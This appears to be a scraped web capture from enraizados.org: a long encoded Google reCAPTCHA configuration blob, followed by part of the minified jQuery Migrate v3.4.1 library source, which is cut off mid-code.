TCgzA3w7PDvUBEKhcxSMKXYhwAfwDCvMKVTVJMW8OdMMOOwqYew4JVTMKZRjUuwqXCmcK/LlTDm8KvIcO0w45pwr0+VHJewpTCmkXDpz1Iw4pYw44bBsOowodmQwXCvMK5Tnwzw4LDtsKrw5/DpMKqwrDCsHvDtBzConPDtm/CncK4XDPCjmUiW8K3w5JYwqvCnB7Dj8KtGFnDuEHDgsO8ccObAcKvwoHCvnEmw6UYwpEzBsKywrZwwrPDvWDDu8K0FjHCqQcrV8OmE2HDmi8/GnNqRMK1wrrCo8Onw58jdlfChMO2SgNIw5U0EFTDj1zCoMK9asKHSsOKQsKcw63ChQHDml/Cp8OSw75Ew5ZJG8K9wqDCiCzDgUbDsWjDi1DDkBTChxnDqi8KAUHDgQ5cYA9cKsKpdzXDh8OfwqrDocKcwq5nw5oxw5PDlE/CiHhIa8KLGzEZXDrCoMO7JRzDjsOXwp7CphoAJUfCtsKJwqBqU8KZwpwhwpd8P8OKRyw9CMOvw55HY3hGwp08PMOtwoYmwq9TCcO+RkTDjMOjwr4/w53Ci8OFCcK3wqwZYsKmcnPDolXCol/CnHh3w4MEXQ9tOQbDgBkpK8O9wplAw57Cm8ODwrbCl3YUI8OKXsOQWX5lAMOtw58two3CqC9Lwr8zwo9dwpvCkwd3BhtrBMKgwpzDtRHCnsKfwonCoCDCq3zDoXgdwrTCkhNVwqHDiAYJdcKvGk4vMMKyWMKLDw/DscKVG8OLwpXDiMKXOB9RwqZwUwpWw5paw7nDjcOuw6bDkAnDnsKNwrIKF8O7VVnCoMOKfl9RwpvChBzCisK/[base64]/[base64]/DjcOAwrvCncKwPz/[base64]/Chm7DlnYIw5DDm8KdGRrCiz9wfMOuM8OXw57Dmhc/w7xHw5jCqCpnF8ObwrnCgcObwrTDkcK4wrQhYsK/wpkowofDojJDcmEJC8K0wpfDhsOUwqvCscOWOVMjZ1tnOcKYw5Fhw6ZJwqrDkMO2w5jCjWUyw4NDwrTDocOow6/Dl8K7Ch0lwog+GTQxwrHCsTZFwoVawqPDr8KrwrBlFlsaNcOow4NRwrgwWABwe8OZwq8cYlJjehfChjPDhgYDwozDnW3DjcOUCkBBScKvwqbDsxvCngoMBTjDhMOtwp4swpcJM8KSw7DCi8KPwpLCtcKdwrrClsKiJ8OswrTCmi3CksKSwrMUXMO2JV1/wpTClMOzw53CgzLDm29yw4jDvE0xw7ZEw4LCv8ODLQPCvMOCw4FYwr/CunRDcx/Cj3DDq8KNwqjCrcKdCcOpw7JUF8OSwrLCqsO8W0jDtVPCsHRtwpTDnz/[base64]/DnEE6FnRGUMOXZ8KjwpfDhMOSwoECw6nDmQvDp8KRwrUOw5Nqw7UcZ2vDuHIJwprCtlHDtsKgbcKWwr0Fwr7Co8KFRsO6YcKgwoFRX0jCuUItJMKpSMOoEMK9wpVQK2rCrsO5TMKsw5/DpsOawoglNg9yw7fCscKAPsO0wpgve33DrSbChMOHd8KvGWxVw4jCusKxw6EmbcOnwrB6b8Olw4NFDMK2w6dkCsKXdTBvwqpqwpjDgsKuw4bCv8Kcb8O1wr/[base64]/DrhZFacK3wq1Jw6nCmMKww6bCgVXCsWxZEgNxJW9ZDMKAEQNfw7nDt8KWKCYaBsOGMgsbwpvDisO0wqg2wpDDjX7DqzrCiMOULGPDmwl6TVQOehJowoIow5bCtCTCvsO0wrDCuWEAwq7Cv1oww7HCjnQmIRvDqFnDmMKjwr8Kw7/CrMOrw5/DhMKUw4tfZzJTAsKpNXYQw7PCg8OvKcOCecOiEsOqw77ChQsgPMO5YMO4wrFFw6HDnDHCtBPDu8K7wpvCn2xeC8KSEUNAPCHCi8OXwpNVw5LCiMKDAU7CjSc5JcOaw5YDw7grwqAgw5DDtMKQQwjDr8KqwqTDrW/[base64]/QsOcwrnDqMKfSMOpwrPCkQQVwq/Dl2FfH8O3wpvCt8OYJMORAsKNw5AMVcKnw4EZVsK9wr/Dhx3CoMKaDXrCnMKsUsOUMsOZw7bDlsOKdj/DvcOlw4PCmcOYdcOhwrLDhcOBwoorwp55UAwgw41YF2I+R3/DvFTDqsONMMKfVsOzw5MYJMOmC8KQw4A7wqzCk8K2w5LDmQ/DqcOFRcKqZhNTZhjCocOJEsOWwrLDm8Ohw5Urw5LCok0iJHLDgyASbnI1FVUyw5s/GcObwpZzDQzClRTDscOHwrVxwrdzJMKjKEvDsScTd8KWUA1bw4jCh8OPbsOQe0tDw5NQJ3fCscOhSS7DvwhgwpzCp8Ktw6oJwpnDrMOITsO1QHPDvy/CsMOiw7PCv0o4wp3CksOhw43DjCgKwoB4w5chV8KVBcKOwqvCo3Bxw68bwo/DhxF3wpjDjcKCdRTDgcOvfMOkQRxJBHPCj3ZvwqDDvMK/Z8OpwqTDlcO3BAouw6VvwoUeS8O9HMKOEDMFJMOUaXgvw5ceDMO5wpzDink+bcKjfcOiA8Kcw6w+woZmworDgcKuw4fCpjcJGmvCssKSw7Qmw6RzJSfDjy7DlsOXDljDusKZwo7CkMKVw7HDqTM8XmxBw4RXwqrDs8KwwooXDcOLwo/DmF92woDClH7DmSvCjsK8w4txw6t6SUFewpBFIsOOwoIiaVbClDfCgzddw48fw5RHMhLCogfDucKQwpxDHcOxwpnCgcOMbwgCw4FgQDsaw7gRJsKuw55+wp1Ow6N0TMKeL8Ozwo0lDi5QFVDCrHhMFHDCssK4K8K6F8OlIsKwJF4cw6QnVn/[base64]/aUpKwpXDi1Blw4fDsMK8FC7DocKtwocfOgDChhlKw74ewpvCmQsjTMO3eUVrw7chAcKEwqhbwrJDWsOWR8O4w7J/[base64]/Dim3Dh8KvwqAuwpUOd8O6XjV8wpDCmBvCjmjDmWfDk2jCq8K5AlF1wqkkw6fDmkbCiMO3wog8wrxyfcORwpfDt8OFwq/CpTICwr3DhsObHA43wovCkhxybRdTw4jCmxEmVDXDij/[base64]/CusKqw6jDhw3CikbChMK0wp/CmMKYw63CsTPDh8K9N8OFcz7DscOVwrXCtsOpw4nCg8Kcwp1Sd8KewpkiTEwCwrUvw7MhWsKMwrPDm3nDlMKTw7TCmcO7PX9yw5A/wpnCjMOwwoE/[base64]/DicO8w4XDrwPDuQ/Dpy9mwobDgwo2SsO4CHDCqzrDnsKqw5glFRdOw60sI8OVbsKzXm8QOx/CrXbCh8KHWMOfLcOUUWzCisK1eMOwbE7DiFXCosKMD8O8wr3DqiUgUgd1wrbDk8Kmw5TDisOZw5bCucKeRThSw4rDq2LDpcODwp8DaHrCiMOnQHplwpzCuMKfw7w/w7PCjDEywoIqwqo3cn/ClS46w57DosO1F8KIw4ZtKi1RLRPDusKcEU7Cr8O8HVpzwrfCqWRUw5PCmcKVfcO0woLCsMOSeDp1KMOawpQNc8Ozb2ELMcOow5LCrcOvwrbCpcKMCcOBwoIkGMKUwqnCuCzDrcOATGHDqwA/wpUjwqXClMOWw79zS0TCqMOSKjctHnwyw4HDj0VjwobCq8K9RcKcJX5dwpNFN8KCw5/CrMOEwonCvsOfHFJUBgx/[base64]/GVQTFmjDsnQiOCIcw7oUfVXDri0fISDCij9zw5tew5t/J8OuQcOQwoHDicOkQ8KZw49jC2wzY8KNwp/DmsOpwrt+w4Yhw5bDjcKIS8Oiw4QzdMKiwr4jw6rCuMKYw70cGsKWCcOceMKiw7p6w7osw7NHw7bDjQEEw7PCvcKhw79YbcKwDSfCj8KwDjzCgHTDisOkwpLDgjc2w6TCvcO/[base64]/DkcO/fsKhTsO3RSdIwpnDlAZ/wrzCkBDDpsOpw7UUU8OgwqBaXMKYaMK3w68Ew5jCiMKpQwvCrsKvw7zDlsOQwpjDr8KfeRMUw70+eCXDtMK6wpvClcO0w4TCpsO4wo/Chw/CmkBXwpDCpsK5WSlBaGLDpQhsw4nDhcKpw5jDv2HCkMOow4U0w4zDlcKdw45/JcO3wrjCpGHDlgjClgdKcA/DtGY1UHU/wqMvLsOodApdXTbDlcOCwp5gw4hHw7DDiQXDlWrDjsKzwrvCv8Kdwo01KMOUdMO3J249FcKkw4XCviUMFXfDkcKIe1HCsMKRwoU1w5/[base64]/DkMOxIMKNEMKUJMKrw4/Dp8KSw53Cvi/CshYlOQ5XVEzChcOUQcO/c8KKJcKhw5EnIX9HW2jChCTCjlVXw53Dk39/[base64]/woTDgwheUivDs8Ocw54Kw6LDijpNf8KBwrtWw6jDs8Kmw5TCqF1Xw4rDsMKmwoh1w6dHWcK4wqzCscKgYcKOJ8Kywr7DvsKIw798wofCisK5woFjYsKGTMOXEMOtw4LCqXvCmcO3CizDgV/CrkoSwoLCisKhEsO3wpQmwrA0O3hLwrszMMKxw6Y5AG8hwr8vwrrDg1nCiMKKFH45w4rCqTdLLMOuwqfDlMOswrrCp2XDqcKeRz5kwrnDizInP8O0wqdCwqDClcOJw45Pw6FUwpvCkmpMTR/CjcOKIjNVw7/ChsKuJxZcwr7CtHTCoCoOLjLDrWkiFT/Cj0/ChBJ+EjTCkMOIwqLDhDPDu2AWK8Klw7giJ8KHwrkOw67CtsOmGjdNwr7CgUnCuz7DqUTCgTZwTMOSL8OYwrUnw6XDiRF2wprDsMKPw5zCkwrCoBdFZBTChcOww5kHJlh4DMKYw7/DtzrDiDpEehvDgcKww53ClcOZUcORw6jCmRAjw4EZc3wuKCDDj8OyVsKvw6Bfw4/[base64]/woIrU3PDoMOMMMONw6kVw6Z3wqIzMhhqw7tsw5ZXAcO7P11nwpbDu8Ouw7PDvMKeWy7Dvw3DhBrDmlHCm8K6J8OQHyTDucOjXMKuw558FCDDoXrDhBTCtgA/w7LCqWZEw63DtMKZw7Rww7l4cV/Cs8KkwrU7QUIkYsO7wqzDisK6e8O7NsOiw4NjNsOvwpDDrcOzBAlUwpbCrj9LcB1nw73Cv8OgOsOWWhvCom5gwpxsOBHCvcKhw4lJWmNFDsOmw4kLUsKLccK2wrFEwodrOgHDnVIHwpvDtsKEamh8w4spwpJtFsKzwqPDiX/DgcKeJMOXwrrCgkRtLifCkMK0wrzCtjLCiUNjwopAM07CqMO5wrwEG8OuAMKxLHNtw6vChWkXw64DZWvCjcKZI3dEwq4Jw5nCuMOBw60vwpvChMO/[base64]/F1RLwoVBUMKyQMKDwprDnVrDqsO/[base64]/CsAvDl8Kha8K3w7/Do8OyQFvCu8Ksw4YiI8K2w7TDk1vCl8KcO2nCi2PCuSnDj0LCgcOtw41Jw4bCgjbCpFgcwpcGw5lYI8KAcMOOwrRcwoZ2wpbCvwrDoGQKw6XDuhTCm1zDjjMNwp7DqsKYw69YVhvDpBPCrMOlw6M8w5vDmsKYwo/[base64]/ClAJuFsKmSsK2wpJhw4wWJcOZbiouAGjClTXDssOzwrnDvyB+w5DCr1/DvMKbC1LCv8O7M8Ocw5QZG2XDvXkBH1bDs8KUfcOIwoAlwrRzLS8nw7zCvsKTN8K6woVZwo3DtMKaVcOGdB42w6gIfsKWw6rCpQDCsMO+RcKSSmbDmyNrDMOkwrAYwrnDs8OGK0hsBXxtwpZTwpgMKcKRw68Tw5bDimx/wqHCtl8gwqXCngFWa8Oiw6XCkcKPwrzDuy5/LmbCp8O2fhpWWMK5DyjCv2bCusOEXifCsTA+DUDDnWHCscKGwpvDkcOfc2PDjyQ/wrbDlx0ZwqLCuMKtwo1NwoLDtnJQBh/DvcObw6p7CsOHwr/DuU/DvcOQeEvCt3Vnw77Ct8OkwrR6woNBbcOFKURRUMKUwp0kTMO8YMOdwozCoMOvw7rDnBBPOcKST8OgcgbCh0gUwoEvwq4/[base64]/CnsKjDsOcw7vDmsKswpPCnsO8wpPCn0F0wrIgYHjClTVzYyvDumTCt8KOw6jDhkEqwrxWw7MawqQ+acKTacO8DQHDk8K1w6h7KD5Df8KZFyYHb8KRwoEFR8OqPMO9VcKVdx/[base64]/DpFYyMx9QX8OoFcKZw7Qkw6IAAcO9wp3Clk8RZQvDn8KiwpIGAMOiNyPDssOxwpfDiMK8wqlZw5B1VWMaKlnDg1rCpGvDjmvDl8KKYsOlT8OJN3DChcOvWiDDiFxpTRnDkcKeMsKywrkOPgIHV8KSXsOzw7dpTMKfwqDCh1MhQVzCqyV+wrZNwpbCjlXDiDZgw68/w4DCkgPCgMO6UsKUw7zCuSlOwpTDs1NuT8Ksc04gw5JVw5Qow5FwwrBPRcOXPMOLRMOjPsO0dMOiwrbDhl3CkAvCqsKXw5/CusKRX2nClxgewrHDn8Onwp3CtMOYGmRAw51rwprDhWkQGcO8wpvCkzMyw49iw6k/FsOCwqnDoTw0EEhCNcKVLcO8wrEOH8O4eyzDjcKRCMOSEsOKw6kxQsO+PMKiw4pSbh/CjiXDgz9ow4gmf2XDvsKlX8Knwp0rd8KwVMO8FH/CrcOpZMOTw7rDgcKJZ0AOwplswrDCtUtBwq7CuT5Vwo3CncKUDGZwDxYqbMO3PEvCiy5nczZaJCbCgnDCkMK0GVEBwp1iFMKefsK3T8OFw5FNwq/DiwJDGBrCki13azxgw7pdQAHCssOJc3vCsnISw5drLiAUw4bDscOTw57CvsOrw79Lw4jCuihCwqvDkcOXw4vCvsKERylzLMO3WiXCkMOOe8ODMHTDhT4cwrzDosO2w6LClMKAwokRVMO4DgfDo8OLw4Ejw5HDtzDDlMKcS8OTG8KeRMKiYVZzw6NJAsOlNmDDlsOMUB/[base64]/[base64]/[base64]/ZMKkw6AZbSPDvTYARMKdw4fCvcOrw5Q/RnHDvwbDmMODUQ3CnR5zAMKtB2HDucO2esOwOsOVwoJuMcKuw5/Ci8O2wrXDqi5dAFfDqyM1w5Nrw7wlb8KlwrPChcKDw4gbw67CkQkCw7TCg8KKwpLDlkMJwqx1woFIFsKbw4/DohDCq3fDmMKcW8K6wp/Dq8KxNsKiwrTCr8OVwrcEw5N3SWTDt8KLNiZQw5PDiMORw53Dq8Kpwqdqwq/Dn8OAw6YHw73ClMOswrjCvsOldxYCbA7DhcKnQMK/[base64]/dWc4ayrDhU9FK8K2wqUnW0A3WkTDgHfDscK1w7wAP8Kxw6oVaMOGw7TDl8KPAMO0w6taw55Aw6vCoVPDl3bDs8KrH8KUTcKHwrDDpV1uZ1sHwqvCu8KDfsOTw7dfKsOnam3CgcK+w5/DlTzClcKuwpDDvMOnS8O+TBZpfsK3OysrwrNyw4LCoB4IwpMVw50nBHjDu8Oxw749F8K1w4vDo3x7YMKkw6jCn0PDlh5rwohewqEIKsOUdnofwpLDo8O3E2NWw7Afw77DtypMw7fCuBsWbATCmDMefsKBw5vDlB97I8OwSmMMP8OmNjksw53CqMK8DhjDisOYwo/DvyMJwpHDqsObw6IMw4HDqsOePsOZNSJtwpTCvwrDrmYZwoXCuRBkwrbDncKUdFQYa8O5JRt6TlLDpMKvU8Kvwp/DpMOfWn09woNjI8OKfMOEEMOpJcOrC8KNwoTDjsOZAFvCtwkGw6jCpsK9YsKpwpB3w47DhMOIOyFKcMOXwp/Cm8OAVgYeT8O5woNXwp7DvXjCosOLwrYZf8OVZMOwMcKOwp7CmMODckdRw5Qyw4AdwrnCrE3CuMKZMMK+w4fDu3hYwqdvwo4wwrFMw6LCuVTDi0vDold3w4fDvsODw4PDjQ3CmsOzw6rDj2nCvyTCrB/[base64]/wqsXTmwYP8OidcKGwqdYw71BwrYvQcKswqVCw5hWwoACw7rDoMOPBsOuXxdjw5nCqMKXAcOZLwvCmsO5w6nDtcOpwrErVMKCwp/Crj/[base64]/Cm8KUw7Y4UjgyTmwyS3BPdsOgUx9dw7Zyw6jCucOYw4dqBlIBw7odPn19wq/[base64]/CscORw4MNw7bCsMKcOsOyR8O0Rz3Dj33DlcKWHzbDhMODwrfDh8K0Hl0DaEoqwq4Wwolhw7EUwolvNhDCkW7DkGDDgzgsCMOwDixgwrwFwrnCjivCucORw7U5dcK6QTnDqxnCnMOEY1PCgT/DqxorXsOrW3wuZ1PDjcO7w7wVwrYUasO3w5PCvVzDlMKHw4B0wrvDr2DDnj9gdQ7DjAwNfMKzaMKIJcODL8OIFcOsF33DusK+Z8OVw7LDk8KlBsKAw59xGlHDpnLCiwjCscOCw7l5P03CpBvCqXRXwrJxw5lTwrBfRC92wpEwE8O/[base64]/w4Faf8OSwrjDscKtwpc6w4tfw4XCoMOKAcOmPz8oN8Otw6MswozCgcO7RMOjwpjCrl/DjcK7U8O8QMKJw6ttw7HCmjdcw6bDl8OVw5nDoHTChMOAYsKaLm4TPR1RXzdnw5dUIcKWZMOGw43CoMKFw4/Dii/DiMKePWzChnLCtcOGwoJESTs8woVaw5pOw73Co8OOw7jDicK8UcOvD1E0w7IUwrh3wpI1w5fDhsOXVSvCrcKrSj/[base64]/DkMO4w4tHf8OCf0bDhsO4DwDDsA0pKMONGX/[base64]/eygZw4Zew4DDjcO7M8KUZsKiRTjChcOpfxTCucOtBSskRMOjw4DDl3nDlHseEcK3QH/Dj8KuWDc1WMO5w4XCocOBMRc6wp/[base64]/DlQIzw4UhN8OhFMKqEyvDqS3Du8ONwqrDp8KjIzcQUl9ew6wmwrwjw6PDlcKGPErCvsObw5R/[base64]/Djnshw4PDgDDCpcObUcO5GVp+w5bDvmPCv1N4wp3Cu8OZDsOvF8OrwqrDpcOwdGljMk7Ch8KtHhPDl8KnCsKga8KNECjDokImwpfDoBzDgH/[base64]/a8OiVRvCqFJjEsONDWXDkhF+esOTQMOow41UGMObQ8O0ZcOHw5k1CyU4URbCsGLCjzPCl11lHlPDusOzw6nDvMOaYTTCujjCi8KEw7LDriLCgMO+w7lEVhvCs1ZsMnzCqcK3dWBpw7/CqsK4SXZvVcKpa27Dg8KqUWXDqMO4wqx7LTt8E8OCJcKQExNhIlbDh07DgiQKwpvCkMKPwqpkRgDCn3ZSP8K/w7/[base64]/OjtIwpXDk8OIw5bDjXzDuTAuwr7DlkpqEsO+XWUxw6dcwrpHOE/[base64]/[base64]/CqMO+TsKWdsOpMsKgVX9CQgPDhkTDvMO2ecKqYMORw53CvR7DjsOXQys0P0nCmMKGUAkXIE8fJsKaw7HDkgjCkWHDhhEXwqwjwqDDmCbCijAcbMO1w7PDlWHDlcKyCBnCngh/wrDDr8O9woVewrUsQMO/wqLDuMOKDmR4eTXCkQMWwqQcwpkFIsKTw5bDi8Onw70ew6EtXzwDTmHCj8OlP07CnMOQR8KzDmrCp8KOwpXCrcOcCsKSwoZfEVUOwoXDl8OqZ3/[base64]/wo3CrMOfwpfCvMKxMgcvwrHCrMOJw6dpDjnCkcOpwoljfMOiRhZyK8KBIHpnw4RgbsOvDDUORMKCwp0FHsK2QRXDq3Ubwr1mwpHDisOMw53CgXvClsKWP8Kiwp7CksK2YyPDj8KDwoHCmzHDrXxZw77Dqg9Fw7cRfRfCo8KDwobDrX/[base64]/[base64]/[base64]/CsSrDu05kwpPDszg+bW/CrkVrSEAow67Du8Osw59nw6bDlsKxDsOlRcKmCsKgZn14wqnChRjCojrDkj/ChFzCjMKsOMKXdEsfEGdAFMKEw4ldw6I0XMOjwoPDrWwMDDsSw7vCmhMWSgDCvC0ewq7CgBwPIMK5bsK4wqbDp05HwqcBw4HDmMKMwq/CoyUxwqlUwqtHwrPDohZ2w4QEQw4owq0uMMOCw6PDtkUTwrgkJsOTw5LCo8KywrTDpkRWayVUTQDDnMKkWzrCqS9geMKhLcOYwoFvw4bDkMKpWV1IfsOddcKVRcKyw5IKwrnCp8O9AMOvcsO2w4c1Ax9qw5R7wrJua2QuOGHDtcKTT2jCicKdwpvCi0vCpcKtw4/DqkguVBwMw6rDs8OsI0oYw7pNOSIiIwvDkBYBwp7CrMOrQVk6S085w6DCowbCqzzCkcOaw7HDtQVWw7Eww58GK8O9wpfDmiZ7w6cxGV95w4EKJ8OqKD/DngQ1w5MQw6XCjHJJLFd0wpsaX8KLBycALsKkBsOufGkVw6XDs8Oiw4p9HGvCoQHCl3DDtUtKGDbCrRDChMOjEsOAwoRgFjo0wpFnMBbDk3w5ZTBQEB5xJh4UwqN6wpJOw40YIcKQF8OIX1/CtzZ4GAbClMOOwqbDvcONw65RVsOoAWnDrHHDuHgKwqFFXsO1YxBsw7AlwrzDtcO6wqVldlc6w7w1TXbDrsKRQRcXQFFuQhY+FG9Xw6JWwqbCqlUrw6gBwpgDwpQAw7xPw5w6wq8sw6TDrxHCnS9Jw6/Dj3JFFUAdXXkkwrZjMlIsW3DCm8O2w6HDl1XDhWLDi2zCkngwKSVxYsO6wrTDriJaa8Ocw6ZdwrvDocOcwqpDwr1MHcOBRsKvPh/ClcKawp1YJsKWw7hGwoTCmGzDjMOfJFLClVAtbyDCosOmfsKTw6ESw77DocOcw4jDncKEQcObwrh0w4/CvSvCjcOlwpDCksKww7Rrw6Z3eHMfwr8RdcOYNMO+w7gow4DCsMOKwrwWATvCh8Obw4rCtwbDhMKpAcO3w5DDjMOpwpbCgMKow7fCnmoaPhsjMcOqPxLDnHPCiEcGAVh7FsKBw53DvsKIIMOsw5g/V8OGE8Kjwr0mwo8PYMOSw4gAwp/CklksWl8Fwr7CqVLDvsKrOnDCmcKhwqQrwrXCpwXDnzwsw4IVKsK+wqM9wr06MmPCusK0w7c1wpbDsCLColJKABvDhsOrLRgKwqwmw6taTCHDjD3Do8KQw6wMw5PDngYfw6Euw4ZtaX7CucKowrUqwqIqwrN6w5Aew5JBwrkwcxw3wq/CvgTDi8KmwpvDoFA/HMKtw6fDlsKkLVIrNDHClMK3eSrDmcOXbMOyw7zCiUAlNsO/w6UPOMOKw6FDd8KpAcK6Z014w7bCksOCwojDlksFwp0GwqTClyTCr8OcaVoyw7x7w6EVGT3DusK0clrCtWgqwqR+wq1EccOrZBc/[base64]/Dt13DvVvCs8OzBW/[base64]/[base64]/[base64]/[base64]/CvsOPdcK+w6YXw5d7woTCiMKOEj99cDB/[base64]/Cv8OESHDCmsKGGH5NecKdUcO6akHDt0Erw4VhbyjDiRsWLmvCo8KtAcObw4bDh04vw5Uhw4QTwrrDv2MEwoLDq8Ouw7BmwrDDnMKdw7ImRcOPwoDDnh0pesKgGMOlHCUzw49BSRHDl8KlRMKzw7sTTcKvAGXDg2TCusKnwpXCg8K/[base64]/[base64]/[base64]/Dj8Ksd8OhQ8O2w4E/EwfCjRDDhRVsABdJWA9fGQAuwoEYw6MKwo/ClsKbDcKEw5rDnUZ0O1UPQMKLUQ/DpMOpw4TDu8KkUV/CusOzMlbCkcKHJlbDnj06wr7Ck1sGwpjDjWpPLh/[base64]/Csn/CisOIw6HCrVhCwqnCrW3CtDbCocOWZSrDkm4dw6fCuCxhw4fDmMKJwoXDgD/Ct8KLw5J8woPCmFDDvMKLcBsZw77Dpg7Dj8KQKsKDNsOjGyjClWgyb8OLZ8K2AD7Dp8Kdw4kzPSHDkkgsGsK8w7fClMKxJ8OKAcKzLcKUw6PCjk/Dni7CoMOzLcKgw5FIwr/DrE1/c1bCvCXCug4MX0l6w5/DoVzChMK8JzfCtcKNW8K2C8KIfn7CksKPwoDDksKsJjDCrELDrmM2wp/CuMOJw7LCvMKlwr5cTAXCocKewptwK8Oiw6nDj0nDgsOkwofDk2ZWTsKSwqEaEMKqwqDCrHxrNH3DulQUw6rDhcOTw7whWxTCthRjwr3Cn1cCO2rDh3Zwe8Ofwrh5IcOEbm5Rw6jCssOsw5/Dm8O/w7XDjUnDmcKLwpjCkFbDt8ORw5PCnMK3w4F/Fx/DpMKzw6TDrcOtJBE2KVHDn8Ofw74scsOmUcOIw61WZcOzwoVSwq7Ci8OjwpXDp8KkwozCn1/DoTnCpXjDrcOnX8KxT8OoaMORwqzDgsOVBGPCqmVLwoYlwp4xwq7ChsKFwoktwqXCo1MOdlwBwpU/w4DDkDnCvF1fwp3CuAlcKlvClFtkwqvCkw7Dn8K2Wk9kQMOgwrDCjcOgw7QVHMOZwrTCqzXDoi3Cu15kw51DRgYGwp5rwqscw5EsFMK4MT/DicKBRQzDjDDClw7Dp8K2aDc9w5/CtMOLWDbDscKFRcKfwpYFc8O/w4ENRnNTYQ1SwpPCmMK2WMKjw4/DjcOlcMOHw7dqPsOYDUfDuWHDsk7Co8KTwpfCnTcbwpZiScKSKMKXL8KZA8OfcDvDnMOywr46LzXDnAd6w6vCvyt4w69CZ34Tw68uw5tjw7PCnsKaP8KXViw6w5E7DsK8wrHCmMO8cGHCtHwJwqY8w4TCocOgEGnDqsOTcV/CsMKrwrzCtcOlwqDCvcKZScO8KUPDssKIIcKnwpIaRgDCk8OAwog8XsKZwr/[base64]/DhsKxXMOcwoUbQynDsn1hwpHCpRvCrH7DvcO1TsOKEF/DmjjDphTDiMOBw63CrMOHwpjCtCA2wo/[base64]/DnMODNWtJwpg2wo18wpFpw4MfA8KrwrbCp3hFGcKTO8Oew47DiMKlHAzCuFfCqsOFA8Kyf1bCpcK+wpvDusOHHHPDtVsSwqEww5HCgAVTwpwSXgDDjsKKAcOawpzDlz0swr99NjrCkCPCnw0dJMOPHhnClhvDsUjDm8KPRcK/fWTDicOMCwoudsKvWwrCrcKgZsOrccOGwoFecB/DqMKsAMOAN8OBwrDDq8Kuwr7DsEvCu3YEMMODWG3CvMKMwpMLwpLCicKvwqHCtSwCw4ESworCl0PDiQcKGQ9gMMOTwoLDvcKkAMKDRsORS8OMQnNBGzxHHcKVwoswQ2LDicKQwr/CtFkmw7XCoHVnMsK+aXTDjsKSw63CrsOscS9FFsKoXWHCrhEXw6nCmsOJDcO4w4/DiSfCnhbDrUfDoQLCk8Oaw4XDvsOkw6ACwrjDlW3Dr8KjZC5Sw74cwq3CrcOrwq/CqcORwoVAwrfCoMKmbW7CgWTCs3FjFsOvcsOjHkRaKxHDmXEyw7k+wo7DsBUXwqUJwohBLhDCrcKnwoXDm8KTEMOmMsKMeFzDpFbChGPCpcKPJlTDmcKZHRsUwp/[base64]\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,494],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22A8tdHZ3+tLhi/rkxQ+lKk39zRTSEH2J5UoBLegzQvsw\\u003d\x22,0,0,null,1,1769536765865,0,0,[136],null,[60,253,152,234],\x22RC-VFJr2HBDeMw3_w\x22,null,null,null,null,null,\x220dAFcWeA6q3QtZPO5vLcDgcjit1lC6xi6DYBh0XVpONg-QiM19SDnwDsBgYRiAzulIGwXQZ24kdsK_b0HQktpRG1owrA58RzPGMw\x22,1769619565928]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19081
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof 